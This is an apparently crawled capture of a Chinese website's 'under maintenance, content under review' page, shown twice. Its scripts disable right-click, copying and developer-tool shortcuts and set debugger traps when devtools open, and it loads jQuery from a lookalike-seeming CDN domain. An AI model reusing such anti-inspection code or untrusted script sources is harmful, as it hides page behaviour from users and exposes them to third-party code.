

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sg560.com/pvlist3991.html
body_size: 1505
content:


<!DOCTYPE html>
<html><head>
    <meta charset="UTF-8">
    <title>网站维护中...</title>
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <style>
    *{margin:0;padding:0}body,html{width:100%;height:100%;overflow:hidden;font-family:Helvetica,Arial,Microsoft Yahei,sans-serif;background-image:url(back.jpg);background-color:#354141;background-repeat:repeat;background-size:cover;font-size:14px;position:fixed;text-shadow:1px 1px rgba(0,0,0,.3)}h2{color:#fff;font-size:28px;font-weight:400;text-transform:capitalize;margin:0 0 30px}li{display:inline-block;font-size:42px;font-weight:400;text-align:center;height:100px;text-shadow:none;vertical-align:middle;color:#fff;margin:10px 0;height:auto;padding-bottom:15px;background:0 0;width:136px;border-right:2px dashed rgba(255,255,255,.26)}li:last-child{border:none}li span{line-height:70px}li div{display:block;font-size:16px;margin-top:0;text-align:center;background:rgba(255,255,255,.06);color:#fff;padding:0;height:45px;line-height:45px}.fed-main-info{width:90%;min-width:320px;position:absolute;top:50%;left:50%;color:#fff;font-size:16px;text-align:center;transform:translate(-50%,-50%);z-index:999;padding-bottom:80px}.fed-foot-info{position:fixed;text-align:center;width:100%;bottom:40px;color:#eee}@media(max-width:768px){.fed-main-info{width:320px}li:nth-last-child(3){border:none}.fed-foot-info{bottom:20px}}
    </style>
    <script src="https://cdn.bootscdns.org/ajax/libs/jquery/3.6.4/jquery.js"></script>
</head>
    <body>
    <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disableDebugger() {
                    debugger;
                }
                $(document).ready(function () {
                    disableDebugger();
                });
            }  
        }, 1e3);  
    </script>
    <div class="fed-main-info">
    <h2>非常抱歉，全站内容审核中...</h2>
    为了更加合法合规运营网站，我们正在对全站内容进行审核，之前的内容审核通过后才能访问。
    </div>
    <div class="fed-foot-info">
    <script type="text/javascript">
        document.write('Copyright ' + new Date().getFullYear() + ' ' + location.hostname + ' Inc.');
        </script>
    
    </div>
    </body>
    </html>


<!DOCTYPE html>
<html><head>
    <meta charset="UTF-8">
    <title>网站维护中...</title>
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <style>
    *{margin:0;padding:0}body,html{width:100%;height:100%;overflow:hidden;font-family:Helvetica,Arial,Microsoft Yahei,sans-serif;background-image:url(back.jpg);background-color:#354141;background-repeat:repeat;background-size:cover;font-size:14px;position:fixed;text-shadow:1px 1px rgba(0,0,0,.3)}h2{color:#fff;font-size:28px;font-weight:400;text-transform:capitalize;margin:0 0 30px}li{display:inline-block;font-size:42px;font-weight:400;text-align:center;height:100px;text-shadow:none;vertical-align:middle;color:#fff;margin:10px 0;height:auto;padding-bottom:15px;background:0 0;width:136px;border-right:2px dashed rgba(255,255,255,.26)}li:last-child{border:none}li span{line-height:70px}li div{display:block;font-size:16px;margin-top:0;text-align:center;background:rgba(255,255,255,.06);color:#fff;padding:0;height:45px;line-height:45px}.fed-main-info{width:90%;min-width:320px;position:absolute;top:50%;left:50%;color:#fff;font-size:16px;text-align:center;transform:translate(-50%,-50%);z-index:999;padding-bottom:80px}.fed-foot-info{position:fixed;text-align:center;width:100%;bottom:40px;color:#eee}@media(max-width:768px){.fed-main-info{width:320px}li:nth-last-child(3){border:none}.fed-foot-info{bottom:20px}}
    </style>
    <script src="https://cdn.bootscdns.org/ajax/libs/jquery/3.6.4/jquery.js"></script>
</head>
    <body>
    <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disableDebugger() {
                    debugger;
                }
                $(document).ready(function () {
                    disableDebugger();
                });
            }  
        }, 1e3);  
    </script>
    <div class="fed-main-info">
    <h2>非常抱歉，全站内容审核中...</h2>
    为了更加合法合规运营网站，我们正在对全站内容进行审核，之前的内容审核通过后才能访问。
    </div>
    <div class="fed-foot-info">
    <script type="text/javascript">
        document.write('Copyright ' + new Date().getFullYear() + ' ' + location.hostname + ' Inc.');
        </script>
    
    </div>
    </body>
    </html>
